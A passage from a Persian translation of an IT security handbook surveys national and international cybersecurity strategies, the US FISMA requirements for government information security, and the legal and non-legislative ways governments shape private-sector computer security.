استفاده براي تهية اين استراتژيها برپا گشت. در اين نشـستها گروههاي اجتماعي - مدني، همكاران تجاري، و شـركتها بـا يكديگر مشورت كردند. از ديگر اسـتراتژيهاي امنيـت سـايبر میتوان به استراتژی استرالیا اشاره کرد.<sup>۳۹</sup>

در سطح منطقهاي نيز براي تهية اين اسـتراتژيها فعاليتهـايي صورت گرفته است. اتحادية اروپا استراتژي امنيت سايبر خود را نه تنها در يك سند واحد، بلكه طي چنـدين سـال در يـك سلسله اسناد مربوط به طرحهاي پيشنهادي كميـسيون اروپـا منتشر ساخت. <sup>۴۰</sup> *سازمان همكارى اقتـصادى آسـيا* (APEC)<sup>۴۱</sup> استراتژيهاي امنيت سايبر منطقهاي كه توسـط گـروه كـاري اط*لاعات و ارتباطـات راه دو*ر (TEL) <sup>۴۲</sup> و سا مـشاركت فعــال بخش خصوصي بازنويسي شده را بكار گرفته است.<sup>۴۳</sup> *سازمان ا نالتهاي أمريكا* (OAS)<sup>٢۴</sup> مسئوليت فعاليتهاي منطقهاي را نيز بـر عهـده دارد.<sup>۴۵</sup> در ژوئـن ۲۰۰۳ مجمـع عمـو*مي* ســازما*ن* ايالتهاي آمريكـا قطعنامـهاي بـراي تهيـة اسـتراتژي داخلـي

- *39 E-Security National Agenda [Australia], September 2001, http://www.noie.gov.au/projects/confidence/Pr otecting/nat\_agenda.htm*
- *40 European Commission, Proposal for a Regulation of the European Parliament & of the Council - Establishing the European Network & Information Security Agency, Feb. 11, 2003, COM (2003) 63 Final, 2003/0032 (COD),*

*http://europa.eu.int/information\_society/eeuro pe/action\_plan/safe/documents/nisa\_en.pdf*  براي اطلاعات بيشتر ميتوانيد به اين پاورقي در اصل كتاب مراجعه كنيد. نسخة الكترونيكي كتاب اصلي در آدرس زير قابـل دسترسـي

است:

*http://www.infodev-security.net/handbook 41 Asia Pacific Economic Cooperation* 

*42 Telecommunications and Information Working Group* 

<sup>۴۳</sup> اين سند را ميتوانيد در آدرس زير پيدا كنيد: *http://www.apecsec.org.sg/content/apec/apec \_groups/working\_groups/telecommunications \_and\_information.html* 

در اكتبـر ،۲۰۰۲ وزيـران *APEC* اهميـت حفاظـت از يكپـارچگي سيستمهاي اطلاعاتي <sup>و</sup> ارتباطـات *APEC* را در عـين اسـتفاده از

جريان آزاد اطلاعات دريافتند. در واكنش بـه ايـن مـسئله، آنـان از استراتژي امنيت سايبر *TEL* استفاده كردند <sup>و</sup> به مـسئولين دسـتور

دادند كه آنرا پيادهسازي نمايند:

*http://203.127.220.67/apec/ministerial\_statem ents/annual\_ministerial/2002\_14th\_apec\_mini sterial.html#policies* 

*44 Organization of American States* 

<sup>۴۵</sup> وظيفه اوليه *OAS* جنايات فضاي سايبر بود. براي اطلاعات بيـشتر ميتوانيد به پايگاه زير مراجعه كنيد:

*http://www.oas.org/juridico/english/cyber\_exp erts.htm* 

آمريكا در مقابل تهديدات دستيابي بـه اطلاعـات رايانـهاي و شبكهها تدوين نمود.<sup>۴۶</sup> *سازمان همكارى و توسـعهٔ اقتـصادى* نيز خـطمـشي هـايي بـراي دولتهـا و شـركتهاي \* (OECD) خصوصي در خصوص تهية اسـتراتژي امنيـت سـايبر منتـشر ساخت.<sup>۴۸</sup>

بعد از همة اين تلاشها، يك مجموعة موضـوعي هماهنـگ و يكپارچــه از اســتراتژيهاي امنيــت ســايبر در ســطوح ملــي، منطقهاي و بين المللي بدست آمده است:

- **مشاركت بخشهاي عمومي و خصوصي** امنيت سـايبر نيازمنـد همكـاري بخـشهاي عمـومي و خصوصي است.<sup>۳۹</sup> بخـش خـصوصي مـسئوليت اصـلي اطمينان از امنيت سيـستمها و شـبكههـاي خـود را بـر عهده دارد.
	- **آگاهي عمومي**

-

"اسـتفاده كننـدگان از شـبكه از جملـه توليدكننـدگان، راهبران، اپراتورها و يا كاربران شخصي بايد نـسبت بـه تهديدات وارده و آسيبپذيريهاي شـبكه آگـاه باشـند و

*46 Development of an Inter-American Strategy to Combat Threats to Cybersecurity, AG/RES. 1939 (XXXIII-0/03)* 

قطعنامه در جلسه چهارم در <sup>۱۰</sup> ژوئن <sup>۲۰۰۳</sup> به تصويب رسيد. *47 Organization for Eonomic Cooperation and Development* 

*48 Organization for Economic Cooperation & Development, OECD Guidelines for the Security of Information Systems & Networks: Towards a Culture of Security, July 25, 2002, http://www.oecd.org/pdf/M00034000/M000340 00.pdf* 

*Implementation Plans for the OECD Guidelines for the Security of Information Systems & Networks: Towards a Culture of Security, Organization for Economic Cooperation & Development, Working Party on Information Security & Privacy, DSTI/ICCP/REG(2002)6 /FINAL, Jan. 21, 2003,* 

*http://www.olis.oecd.org/olis/2002doc.nsf/Link To/dsti-iccp-reg(2002)6-final* 

<sup>۴۹</sup> براي مشاهده جزئيات مراجعه كنيد به:

*APEC, "Statement on the Security of Information & Communications Infrastructure," Fifth APEC Ministerial Meeting on Telecommunications ans Information Industry,Shanghai, China, May 29-30, 2002, http://www.apecsec.org.sg/virtualib/minismtg/t elminAnnexB\_SICT.html* 

براي اطلاعات بيشتر ميتوانيد به اين پاورقي در اصل كتاب مراجعه

كنيد. نسخه الكترونيكي كتاب در آدرس زير قابل دسترسي است: *http://www.infodev-security.net/handbook*.

مسئوليت حفاظت از شبكه را بر اساس موقعيتها و نقش خود بر عهده گيرند.<sup>"۵۰</sup>

• **تجربيات، راهبردها و استانداردهاي بينالمللي** امنيت سايبر بايد بر اساس تعداد رو به رشد استانداردها و الگوهاي سرآمدي، بـصورت داوطلبانـه و مبتنـي بـر وفاق جمعي تهيه شود و تجربيات از طريـق مؤسـسات مشاور و سازمانهاي استاندارد بينالمللـي توسـعه يابـد. اين استانداردها راهنماي مهمي براي سياستهاي داخلي دولت هستند. دولت نيازي ندارد و نبايـد اسـتانداردهاي فني براي بخش خصوصي تعيين كند.<sup>٥١</sup>

• **اشتراك اطلاعات**

كاملاً مشخص شده كه تلاش براي ايجاد امنيت سايبر با بيتوجهي كاربران نسبت به آسيبپذيريها و حمـلات مواجه شده اسـت. سـازمانهاي بخـش خـصوصي بايـد تشويق شوند كه اطلاعات رخدادهاي امنيتي را با سـاير سازمانهاي اين بخش، با دولت، و نيز با سـاير كـشورها بهاشتراك بگذارند.

• **آموزش و پرورش**

استراتژيهاي سازمان همكاري اقتصادي آسـيا (APEC ( ميگويد: "توسعة منابع انـساني بـراي بـه ثمـر رسـيدن تلاشها در جهت ارتقاي سطح امنيـت امـري ضـروري است. بمنظور تـأمين امنيـت فـضاي سـايبر، دولتهـا و شركتهاي همكار آنها بايـد كاركنـان خـود را در مـورد موضــوعات پيچيــدة فنــي و قــانوني بــا پــشتيباني از

*nal\_Cyberspace\_Strategy.pdf* 

زيرساختهاي حيـاتي و جـرائم فـضاي سـايبر آمـوزش دهند."

- **٥٢ اهميت حريم خصوصي** شبكههاي ICT دادههـاي بـسيار حـساس شخـصي را انتقال ميدهند و ذخيره ميسازند. حريم خصوصي جزء ضروري اعتماد در فضاي سـايبر اسـت و اسـتراتژيهاي امنيت فضاي سايبر بايد به روشهاي سازگار با ارزشهاي مهم جامعه پيادهسازي شود.<sup>۵۳</sup>
- **ارزيابي آسيبپذيري، هشدار و عكسالعمل** همانطور كه استراتژيهاي سازمان همكـاري اقتـصادي آسيا ابراز داشت: "مبارزة مؤثر با تخلفات فضاي سـايبر و حفاظــت از اطلاعــات زيرســاختي، وابــسته بــه اقتــصادهايي اســت كــه سيــستمهايي بــراي ارزيــابي تهديدها و آسـيبپـذيريها دارنـد و هـشدارهاي لازم را صادر ميكنند. با شناسايي و اشتراك اطلاعات در مورد يك تهديد قبل از آنكه موجب آسيب گستردهاي شـود، شبكهها بهتر محافظت مي شوند.<sup>"۵۴</sup> استراتژيهاي ايالات متحده از عموم صاحبنظران خواسته بود در ايجاد يـك سيستم كه در سطح ملي پاسخگوي امنيت سايبر باشـد مشاركت كنند تا حملات وارد به شـبكههـاي رايانـهاي بسرعت شناسايي شوند.
	- **همكاري بينالمللي**

براي سادهتر كـردن تبـادل نظـر و همكـاري در مـورد گسترش يك "فرهنگ امنيتـي" ميـان دولـت و بخـش خصوصي در سطح بينالمللي، دولتها بايـد بـا يكـديگر همكاري كنند تـا بـراي جـرائم دنيـاي سـايبر قـوانين سـازگاري بـه تـصويب برسـانند و نيروهـاي انتظـامي

براي اطلاعات بيـشتر بـه آدرسـهاي اينترنتـي پـاورقي شـماره <sup>۴۸</sup> مراجعه كنيد.

*54 APEC Cybersecurity Strategy, http://www.apecsec.org.sg/content/apec/apec \_groups/working\_groups/telecommunications \_and\_information.html* 

*<sup>50</sup> APEC Cybersecurity Strategy, http://www.apecsec.org.sg/content/apec/apec \_groups/working\_groups/telecommunications \_and\_information.html Council of European Union, Council Resolution of 28 January 2002 on a common approach & specific actions in the area of network & information security, (2002/C 43/02), http://www.europa.eu.int/information\_society/e europe/action\_plan/safe/netsecres\_en.pdf* <sup>۵۱</sup> بعنوان مثال استراتژي ايالات متحده هم در مورد سيستمهاي دولتي <sup>و</sup> هم زيرساختهاي بخش خصوصي است، اما چنـين مـيگويـد كـه دولت نبايد استانداردهاي امنيتي خود را به بخش خصوصي تحميـل كند. براي اطلاعات بيشتر به منبع زير مراجعه كنيد: *The National Strategy to Secure Cyberspace [U.S.], February 2003, pp. 11, 15 http://www.whitehouse.gov/pcipb http://www.dhs.gov/interweb/assetlibrary/Natio*

*<sup>52</sup> Respect for Privacy* 

*<sup>53</sup> OECD Guidelines for the Security of Information Systems and Networks: Towards a Culture of Security, July 25, 2002, http://www.oecd.org/pdf/M00034000/M000340 00.pdf* 

### **بخش چهارم: امنيت فناوري اطلاعات و سياستهاي دولتي** ٢٤١

كشورهاي مختلف بايد از طريق سازمانهاي بينالمللـي به يكديگر كمک نمايند.<sup>۵۵</sup>

روند توسعه و اجراي استراتژيهاي امنيت سايبر بـراي دولـت، عناصر مشتركي با توسعه و اجـراي برنامـة امنيـت سـايبر در ساير سازمانها و افراد حقوقي دارد:

- ارزيابي آسيبپذيريها؛
- افزايش سطح آگاهي؛
- گمــاردن يكنفــر بعنــوان فرمانــده بــراي ايجــاد هماهنگي در سياستها؛
	- توسعهٔ برنامهٔ *مديريت مخاطره <sup>\$</sup>؛*
	- تطبيق خطمشيهاي امنيتي مناسب؛
		- توجيه ساختاري؛ و
	- ارزيابي مجدد دورهاي و ارتقاي مداوم.

فــاز چهــارم (بــا تمركــز بــر سيــستمهاي امنيــت دولتــي) اعــلام خطمشيهاي و تصويب قوانين مورد نياز امنيت سايبر اسـت. برخــي كــشورها مثــل ژاپــن و ايتاليــا از طريــق چنــين خطمشيهايي به اين موضوع پرداختـهانـد. در جـولاي سـال ۲۰۰۰ كميتة ارتقاي امنيت فناوري اطلاعات ژاپـن در سـطح كابينه راهبردهايي در مورد سياست امنيت فنـاوري اطلاعـات اتخاذ كرد كه در آن از تمامي ادارات و وزارتخانههـا خواسـته شده بود كه تا فوريه ۲۰۰۳ يك ارزيابي در مـورد سياسـتهاي امنيت فناوري اطلاعات انجام دهند و گامهـاي ديگـري نيـز براي ارتقاي سطح امنيتي بردارنـد. در مـارس ۲۰۰۱ شـوراي *وزارتــي گــسترش راهبـري مكــانيزه عمــومي* <sup>۵۷</sup> بـراي تمــام دستاندركاران دولتي فناوري اطلاعات خطمشيهاي امنيتـي منتشر ساخت.<sup>۵۸</sup> در سال ۲۰۰۲ زمانيكه كنگرهٔ ايالات متحده به اين نتيجه رسيد كه بخش اجرايـي دولـت، سـطح امنيتـي سيستمهاي رايانهاي دولتي را به اندازة كافي ارتقا نداده است، مصوبة *مديريت امنيت اطلاعات دولـت* (FISMA) <sup>٥٩</sup> را ايـلاغ كرد تا نيازمنديها و روشهاي انجـام كـار در دولـت را روشـن

- *55 Meeting of G8 Ministers of Justice & Home Affairs, Paris, May 5, 2003, http://www.g8.utoronto.ca/justice/justice03050 5.htm*
- *56 Risk Management*

-

- *57 Ministerial Council for Promoting the Digitization of Public Administration*
- *58 http://www.kantei.go.jp/foreign/it/ network/priority-all/7.html*
- *59 Federal Information Security Management Act*

کند.<sup>۶۰</sup> در تونس نيز مشابه همين مـسئله صـورت پـذيرفت و دولت در سال ۲۰۰۲ قوانيني در زمينة امنيت تصويب و ابلاغ كرد كه طبق آن سازمانهاي دولتـي موظـف بودنـد بـصورت ساليانه مورد *مميزي <sup>۶۱</sup> ساليانهٔ امنيتي ق*رار گيرند.

# **پيادهسـازي اسـتراتژي امنيـت سـايبر در سيستمهاي دولتي- راهكار ايالات متحده**

در ايالات متحده سياست امنيتي سيستمهاي اطلاعاتي دولت با جزئيات بيشتري مشخص شده و از طريق مصوبة مـديريت  $^{57}$ امنيت اطلاعات (مصوب سال ۲۰۰۲) پيادهسازي شـده اسـت. اين قانون برخي روشهاي اجرايي سياست امنيت سايبر را بـه تصوير ميكشد كه باعث مـيشـوند در سـازمانهاي مختلـف "پاسخگويي" بوجود بيايد.

هدف مشخص FISMA مديريت امنيت رايانهاي در گـسترة دولت است، و باعث ميشود همة تلاشهاي انجام شده بـراي ايمـنسـازي اطلاعـات بـا يكـديگر هماهنـگ شـوند و نيـز راهكاري براي تهيه و پشتيباني حداقل كنترلهاي لازم جهـت حفاظت از سيستمهاي اطلاعاتي دولـت ارائـه گـردد. قـانون تصديق ميكند كـه محـصولات تجـاري راهحلهـاي مـؤثر و پويايي براي دولـت فـراهم مـيسـازند و انتخـاب راهحلهـاي امنيتي سـختافـزاري و نـرمافـزاري خـاص بـه سـازمانهاي تخصصي واگذار ميگردد.

FISMA ميگويد كه رئيس هـر سـازمان بايـد يـك برنامـة امنيت اطلاعات در حيطة سازمان خود تهيـه، مـستندسازي و اجرا كند بگونهاي كه كارهاي سـازمان از جملـه آندسـته كـه توسط پيمانكاران مديريت مـيشـود را در بـر بگيـرد.<sup>74 </sup>ايـن برنامه بايد شامل موارد زير باشد:

- ارزيابي متناوب مخاطرات و ميزان آسـيبي كـه ممكـن است به دلايلـي چـون *دسترسـي غيرمجـاز*<sup>۶۴</sup> (اسـتفاده،
- *60 Federal Information Security Management Act, Title III of E-Government Act of 2002, Pub. Law 107-347, http://csrc.nist.gov/policies/FISMA-final.pdf 61 Auditing*
- <sup>۶۲</sup> به پاورقي قبلي مراجعه شود، <sup>و</sup> نيز: *http://www.fedcirc.gov/library/legislations/FIS MA.html*
- *63 Title 44, United States Code, section 3544*
- *64 Unauthorized Access*

افشاسازي، اختلال، تغيير، يا پاك كردن) بـه اطلاعـات واقـع شود؛

- تدوين سياستها و روالهايي كه:
- o بر اساس فرآيند ارزيابي مخاطره هستند؛
- o منجر به كاهش هزينههـاي مخـاطرات امنيتـي ميشوند؛
- o اطمينان ميدهند كه امنيت اطلاعات در چرخـة حيات سيستم اطلاعـاتي هـر سـازمان بـصورت كامل درنظر گرفته شده است؛ و
- o اطمينان ميدهند كـه الزامـات و اسـتانداردهاي امنيتي *ادارة مـديريت و بودجـه ريـزي<sup>58</sup> (OMB*، بخشي از دفتر اجرايي رئيس جمهور) برآورده ميشود؛
- تهيـة طرحهـاي فرعـي بـراي فـراهم كـردن امنيـت اطلاعات در سطح كافي بـراي شـبكههـا، امكانـات، و سيستمها يا گروههاي سيستمهاي اطلاعاتي؛
- برگزاري دورههاي آموزشي براي افزايش آگاهي امنيتي كاركنــان ســازمان، پيمانكــاران و ســاير كــاربران سيستمهاي اطلاعاتي كه در سازمان كار مي كنند؛
- آزمودن و ارزيابي متناوب اثربخشي سياسـتهاي امنيـت اطلاعــات، روالهــا و تجربيــات، كــه شــامل آزمــودن كنترلهاي مديريتي، عملكردي و فني ميباشد؛
- يك فرآيند براي طراحي، اجرا، ارزيـابي و مـستندسازي عمليات نـاگزيري بـراي جبـران نقـائص در سياسـتها، روالها، و عملكردهاي امنيت اطلاعاتي سازمان؛
- روالهايي براي شناسـايي، گـزارش و پاسـخ بـه وقـايع امنيتي؛ و
- طرحهـا و روالهـايي بـراي اطمينـان از تـداوم فعاليـت سيستمهاي اطلاعاتي سازمان.

در خــصوص كفايــت و اثربخــشي سياســتها، فرآينــدها و عملكردهاي امنيت اطلاعات، و همچنين ميزان تطابق آنها با عناصر مورد نياز در برنامة امنيت اطلاعات، هر سـازمان بايـد بــه نماينــدة ادارة مــديريت و بودجــهريــزي و كميتــههــاي كنگرهاي، يك گـزارش سـاليانه ارائـه نمايـد. بعـلاوه ميـزان كفايت و تأثيرگذاري سياستهاي امنيـت اطلاعـات، رونـدها و

عملكردها بايد در تعدادي از طرحهـا و گزارشـات ديگـر نيـز درنظر گرفته شود؛ از جملـه آندسـته كـه وابـسته بـه بودجـة ساليانة سازمان، مديريت مالي، حسابرسي داخلي و كنترلهـاي راهبـري هـستند. چنانچـه در سياسـتها، روالهـا و عملكردهـا هرگونه اشكالي پيدا شود بايد اين اشكال به ادارة مـديريت و

بودجهريزي و كنگره گزارش گردد. سازمانها بايـد همـهسـاله ارزيـابي امنيتـي مـستقلي را بـراي مشخص كردن تأثير برنامة امنيت اطلاعـاتي و عملكردهـاي خود ارائـه دهنـد. هـر ارزيـابي دو قـسمت دارد: قـسمت اول بررســي تــأثير سياســتها، فرآينــدها و عملكردهــاي امنيــت اطلاعاتي يك زيـربخش سيـستمهاي اطلاعـاتي سـازمان؛ و قسمت دوم يك ارزيـابي از سياسـتها، روالهـا، اسـتانداردها و .<br>خطمشي هاي امنيت اطلاعات مرتبط.<sup>۶۶</sup>

FISMA براي كسب اطمينان از پيادهسازي تمامي سياسـتها و الگوهاي سرآمدي امنيت اطلاعات، نمايندة ادارة مديريت و بودجهريزي را ملزم ميكنـد كـه تهيـه و پيـادهسـازي همـة سياستها و عملكردهاي امنيت اطلاعـات را سرپرسـتي كنـد . FIMSA همچنــين بــراي تهيــه اســتانداردها، راهبردهــا و پیشنیازهای حداقلی امنیت اطلاعات،<sup>۶۷</sup> اختیــارات لازم را بــه مؤسسه ملي علـوم و فنـاوري واگـذار كـرده و نماينـدة ادارة مديريت و بودجهريزي را ملزم ميكند كه برآورده شـدن ايـن نيازها را مديريت كند و حداقل سالي يكبار برنامههاي امنيـت اطلاعـات سـازمان را مـرور و اصـلاح نمايـد. نماينـدة ادارة مديريت و بودجهريزي مسئول ارائه گزارش سـاليانه در مـورد بازده سازمان به كنگره ميباشد.<sup>۶۸</sup>

*<sup>66</sup> Title 44, United States Code, section 3545* 

*<sup>67</sup> Title 40, United States Code, section 11331* 

*<sup>68</sup> Title 44, United States Code, section 3543*

 *65 Office of Management and Budget* 

# **فصل سوم نقش قانون و سياستهاي دولتي بر بخش خصوصي**

**انتقال مسئوليتهاي قانوني سنتي به حوزة فضاي سايبر** 

سازمانها براي پشتيباني امنيتي از سيستمهاي اطلاعاتي خـود انگيزة زيادي دارند، چراكه منافع آنها وابسته به ايـن موضـوع است. درصورتيكه يك شركت در برابر مشكلات فضاي سايبر از خود محفاظت نكند، زيانهاي حاصـله مـستقيماً منـافع آنـرا تهديد ميكنند. نفوذهاي امنيتي فضاي سايبر ميتوانند منجر به توقف فعاليت تجاري يك شركت و خدشهدار شدن اعتبـار آن گردند. حمله بـه شـبكة رايانـهاي شـركت ممكـن اسـت عمليات آنرا متوقف نمايد و باعث آسيب ديدن يا از بين رفتن دادههاي مشتريان يا اسرار تجاري شود. هر شـركتي كـه بـه امنيت توجه لازم را اختصاص نداده باشد ممكن است تمـامي مشتريان خود را به رقبايي واگذار نمايد كه بـه امنيـت توجـه كافي دارند. درصـورتيكه سـازندگان رايانـههـا و نـرمافزارهـا محصولات ناامن توليد كنند ممكـن اسـت مـشتريان خـود را بسرعت از دست بدهند.

علاوه بر فشارهايي كه از طـرف بـازار بـراي بـرآورده كـردن امنيت به توليدكنندگان ميآيد، قوانين نيز مـيتواننـد در ايـن زمينه يك عامل انگيزشي باشند. شـركتها بـا مجموعـهاي از مسئوليتهاي برآمده از مفاهيم سـنتي چـون قـوانين شـركتها، قوانين قراردادها و قوانين پاسخگو بودن (بـراي جبـران خـسارات عمدي و غيرعمدي) مواجه شدهاند. آنها همچنين قوانين جديدتر نظير ثبت و فروش امن اوراق بهـادار در مبـادلات عمـومي و جلوگيري از معاملات فريبنـده و ناعادلانـه تجـاري را پـيش روي خود ميبينند. نحـوة تطبيـق ايـن مـسئوليتهاي سـنتي قانوني به حوزة مسائل امنيت سايبر توجه و تـلاش زيـادي را معطوف خود كرده است. درحال حاضر سازمانهاي قانونگذار با وضع قوانين عمومي يا صدور بخشنامههـا و آيـيننامـههـاي

موردي، تلاش مي كنند سيستمهاي قانونمند تجارت سـنتي را بر حوزة امنيت رايانهاي نيز اعمال كننـد. در كـشورهايي كـه سيستم قضايي آنها به قاضي اجـازه مـيدهـد مفـاهيم كلـي قانون را طبق شرايط جديد تفسير كند، قضات مـيتواننـد بـه حل مسائل و مشكلات حقوقي امنيت الكترونيكي كه نيازمند تصميمگيري دربارة مفاهيم قانوني سنتي (همچون سهلانگـاري يا عدم انجام وظايف محوله در قرارداد) و آسيبپذيريهاي رايانـهاي است كمك نمايند.

با وجود اينكه چنـين ضـوابطي حتـي در قـوانين كـشورهاي توسعهيافته نيز بندرت يافت مـيشـود، بخـشي از تلاشـهاي سياستگذاري و قانوننويسي هر كشور اعم از توسـعهيافتـه و درحال توسعه بايد صـرف مـسائل امنيـت الكترونيكـي شـود (مسائلي نظير توجه بـه چگـونگي اسـتفاده از مفـاهيم قـانوني سـنتي در مواردي چون تهديدها و مسئوليتها در حوزة امنيت رايانهاي).

در اين بخش روشهايي را مورد بحث قرار مـيدهـيم كـه در آنها سياستها و قوانين عمومي آنچنان توسعه پيدا ميكنند كه بتوانند در حوزة امنيت رايانهاي نيز بكار روند. در فصل چهارم سياستهاي دولتي كه صرفاً براي ارتقاي امنيت الكترونيكي در بخش خصوصي طراحي شدهاند نيز مورد بحث قرار ميگيرند.

# **قوانين مرتبط با ادارة سازمان، حسابداري، و ثبت و فروش اوراق بهادار**

طبق قوانين سازمان، مـديران و مـسئولان ممكـن اسـت در قبال سازمان و سهامداران آن تعهد كنند كه پيشبيني دقيقي از عمليات تجاري سـازمان ارائـه نماينـد. ايـن مـسئله بطـور فزايندهاي درحال جا افتادن است كه اين پـيشبينـي، شـامل موضــوعاتي چــون امنيــت رايانــهاي نيــز مــيشــود. برخــي صاحبنظران متذكر شدهاند كه اگر مديران از برداشتن گامهاي مناسـب بـراي ارزيـابي تهديـدات امنيتـي خـودداري كننـد، درصورت متضرر شدن، در قبال سهامداران شـركت، مـسئول خواهند بود.

در ايالات متحده اين نوع وظايف كه برخاسته از قـوانين عـام شركتها هستند با تصويب قـوانين كيفـري تقويـت شـده انـد. قـــانون Oxley-Sarbanes) مـــصوب ســـال ۲۰۰۲)، چنـــد نيازمنــدي جديــد بــه شــركتها تحميــل كــرد و بــا اعــلام رسـواييهـاي امنيتـي در مقيـاس وسـيع توجـه همگـان را

برانگيخت. كنگره تصويب كرد كه امنيت الكترونيكـي بـراي ارزيابي دادههاي مالي شركتها ضروري است. كنگره همچنين ارزيابي شركتها از نظر امنيـت سيـستمهاي اطلاعـاتي را نيـز الزامي دانست. همچنين طبق قانون عام شركتها، سـازمانهاي تجاري عمـومي بايـد توسـط حـسابرسان غيروابـسته تحـت حسابرسي مالي قرار گيرنـد. درصـورتيكه حـسابرسان متوجـه شوند آسيبپذيريهاي الكترونيكي اسناد مالي شركت را تهديد ميكننـد، شاخـصهاي امنيـت الكترونيكـي را نيـز بـه حيطـة حسابرسي خود اضافه ميسازند. تعدادي از سازمانهاي مرتبط، استانداردها و راهبردهايي را براي استفادة حـسابرسان ايجـاد كردهاند.

# **قانون قرارداد**

طبـق قـانون قـرارداد، سـازمانها بايـد مـسئوليت دسترسـي غيرقانوني يا آسيب ناشي از نقـائص امنيـت الكترونيكـي بـه دادههاي مشتريان را بر عهده گيرند. طبق اين قانون، شركتي كه در متون الكترونيكي اعلام ميدارد "از يك سيستم ايمـن برخوردار است"، اينگونه فرض ميشود كـه بـا مـشتري خـود وارد يك توافق دوطرفه شده كه طبق آن موظف به تعامل بـا مــشتريان در محيطــي امــن مــيباشــد. در چنــين حــالتي، درصورتيكه امنيت اطلاعات مشتري با حمـلات الكترونيكـي به خطر بيافتد مشتري ميتواند ادعـاي نقـض تعهـدات كنـد. همچنين شركتهايي كه خدمات مبتني بر وب ارائه مينماينـد ممكن است بر حسب قرارداد، مـسئوليت در دسـترس بـودن خدمات خود را بر عهده بگيرند. در اينحالت نيـز درصـورتيكه يايگاه وب در اثر حملات *تخريب سرويس ا<sup>۶۹</sup> ا*ز فعاليت و ارائه سرويس باز بماند، شركت در معرض ادعـاي نقـض تعهـدات توسط مشتريان قرار خواهد گرفت.

# **قانون جرائم غيرعمدي**

از نظر حقوقي، مفهوم جرائم غيرعمدي (مسئوليت مدني در قبـال خسارتهاي سهوي) در مورد انواع آسيبهاي امنيت رايانهاي بكـار ميرود. بعنوان مثال با درنظر گرفتن قانون سنتي جرائم براي جرائم رايانهاي، درصورتيكه شـركت اقـدامات منطقـي بـراي حفاظت از اطلاعات مشتري در مقابل حملات الكترونيكي در پيش نگيرد، ممكن است از طرف مـشتريان خـود بـا ادعـاي

### ٢٤٤ **راهنماي امنيت فناوري اطلاعات**

نقض تعهدات روبرو شود. زمانيكه رايانـههـاي يـك شـركت براي انجام حملات الكترونيكي بـه يـك مقـصد ثالـث بكـار گرفته ميشوند، درصورتيكه اقدامات مؤثر بـراي جلـوگيري از سرقت رايانهاي انجام نشده باشد، ممكن است شركت ميـاني مقصر شناخته شود. زمانيكه حملهاي توسط يكي از كارمندان شركت صورت ميپذيرد قربانيان ممكن است بـا اثبـات ايـن موضوع شركت را متهم به ناديده گرفتن ضوابط و معيارهـاي لازم استخدامي يا نظارتي نمايند.

درحال حاضر حتي در ايالات متحده هـم - كـه در بـسياري موارد، قوانين جرائم غيرعمـدي موجـود هـستند - ايـن نـوع قوانين چندان تهيه نشدهاند و تاكنون دادگاهها توجه به امنيت شبكه را بعنوان يك وظيفة قانوني اعلام ننمودهاند. با اينحال شــايد تنهــا گذشــت زمــان بتوانــد تئوريهــاي قــديمي مسئوليتپذيري را در حوزة امنيت رايانهاي كاربردي كنـد. در آن زمان دادگاهها ميتوانند استانداردهاي امنيـت رايانـهاي را از الگوهاي سرآمدي قانونگذاران و جامعة تجـاري دريابنـد، و استانداردها نيز ميتوانند توسـط سـازمانهاي خـود-قانونگـذار اصلاح شوند.

 *69 Denial of Service*

# **فصل چهارم سياستهاي امنيت سايبر دولت**

دولتها بتدريج دريافتهاند كه بايد سياستهايي اتخـاذ كننـد كـه بطور خاص موضوع امنيت سايبر بخش خصوصي را مد نظـر قرار دهند. اين امر ممكن است شـامل تطبيـق سـاير قـوانين بخش خصوصي براي سازگار شدن بـا مـسائل حـوزة امنيـت رايانهاي نيز بشود. تجربه نشان داده كه يـك شـرط كليـدي قانونگـذاري موفـق ، محـدود كـردن قـوانين بـه شـرايط و موقعيتهاي خاص است. با درنظر گـرفتن ايـن نكتـه، دولتهـا وظايف بخش خصوصي را بدون نگاه خـاص بـه فنـاوري يـا استانداردها تعيين نمودهاند. در اروپا مسئوليت امنيت رايانـهاي در *رهنمود حفاظت داده* <sup>۷۰</sup> بر عهـدهٔ تمـامی بخـشها گذاشـته شده و دولت سنگاپور نيـز امنيـت رايانـهاي را جـزء ثـابتي از نيازهاي بخش مالي قلمداد كرده است. طـي سـالهاي اخيـر، قوانين دولتي ايالات متحده مسئوليتهاي امنيـت رايانـهاي در صنعت بانكداري و صنعت بهداشـت را بطـور شـفاف تعريـف نمودهاند. در ادامه اين موارد بطور مفصل تشريح ميشوند، اما ابتدا به برخي نقشهاي مهم دولت در برابر بخـش خـصوصي ميپردازيم كه همگي غير از قانونگذاري هستند.

# **نقشهاي غيرتقنيني دولت**

روشهاي مختلفي براي اعمال سياسـتهاي دولـت بـر امنيـت سيستمهاي رايانهاي بخش خصوصي وجود دارد. اين سياستها همه از نوع قانونگذاري نيستند؛ بلكه بسياري از آنها كه شـايد تأثير بيشتري هم دارند ميتوانند سياستهاي غيرتقنيني باشند.

**تحقيق -** يكي از نقـشهاي مهـم دولـت، تـأمين سـرمايه و انجام تحقيق دربـاره امنيـت رايانـهاي اسـت. مؤسـسه ملـي /*ســتاندارد و فنـــاوري ايـــالات متحـــده* (NIST)<sup>۷۱</sup> ســـازمان غيرتقنيني دولـت در وزارت بازرگـاني ايـالات متحـده اسـت . مأموريت NIST تهيه و ارتقاي معيارها، استانداردها و فناوري

-

براي افزايش بهـرهوري، تـسهيل تجـارت، و بهبـود كيفيـت زندگي است.

بخـش امنيـت رايانـهاي NIST بـراي ارتقـاي امنيـت يـك سيستم اطلاعاتي به فعاليتهاي زير ميپردازد:

- افـزايش آگـاهي دربـارة خطـرات فنـاوري اطلاعـات، آسيبپذيريها و نيازمنديهاي حفاظتي؛
- تحقيق، مطالعه و ارائه توصـيه بـه سـازمانهايي كـه در معرض آسيبپذيريهاي فناوري اطلاعات هستند؛
- ايجاد راهكارهايي براي برقراري امنيت در سيـستمهاي حساس دولت؛
- تهيـة اسـتانداردها، معيـارهـا، آزمونهـا و برنامـههـاي اعتبارسنجي براي ارتقا، اندازهگيري و ارزشيابي امنيـت در سيستمها و سرويسها؛
- تأمين حداقل نيازمنـديهاي امنيتـي بـراي سيـستمهاي دولت؛
- ارائه راهنماييهايي براي ايمنكردن فرآيندهاي طراحي، پيادهسازي، مديريت، و نيز عمليات فناوري اطلاعات؛

در انتشار عمومي نتايج تحقيقات، سازمانهاي دولتي بايـد بـه نوعي بر ميل خود به مخفيكاري غلبه كنند. يك مثال خوب در اين زمينه، سـازمان فـوق سـري امنيـت ملـي در ايـالات متحده است كه توصيههاي امنيتـي خـود را بـراي دسترسـي همگان در پايگاه وب عمومي سازمان قرار داده است.

